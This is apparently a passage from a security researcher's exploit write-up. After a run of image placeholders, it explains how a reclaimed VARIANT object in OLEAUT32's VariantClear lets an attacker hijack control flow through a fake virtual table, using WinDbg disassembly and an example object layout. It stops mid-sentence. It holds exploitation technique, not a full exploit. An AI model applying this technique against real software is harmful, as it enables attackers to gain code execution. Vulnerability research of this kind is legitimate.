

















































Once I identified the right memory primitives, then hijacking control flow was pretty straightforward. As I mentioned above, VariantClear reads the first 8 bytes of the object as a virtual table. Then, it reads off this virtual table at a specific offset and dispatches an indirect call. This is the assembly code with @rcx pointing to the variant that we reclaimed and filled with arbitrary content:

0:011> u . l3

OLEAUT32!VariantClear+0x20b:

00007ffb'0df751cb mov rax,qword ptr [rcx]

00007ffb'0df751ce mov rax,qword ptr [rax+10h]

00007ffb`0df751d2 call qword ptr [00007ffb`0df82660]

0:011> u poi(00007ffb`0df82660)

OLEAUT32!SetErrorInfo+0xec0:

00007ffb`0deffd40 jmp rax

The first instruction reads the virtual table address into @rax, then the Release virtual method address is read at offset 0x10 from the table, and finally, Release is called via an indirect call. Imagine that the below is the content of the reclaimed variant object:

0x11111111'11111111

0x22222222'22222222

0x33333333'33333333



Execution will be redirected to [[0x11111111'11111111] + 0x10] which means:

0x11111111'11111111needs to be an address that points somewhere readable in the address space to not crash,- At the same time, it needs to be pointing to another address (to which is added the offset

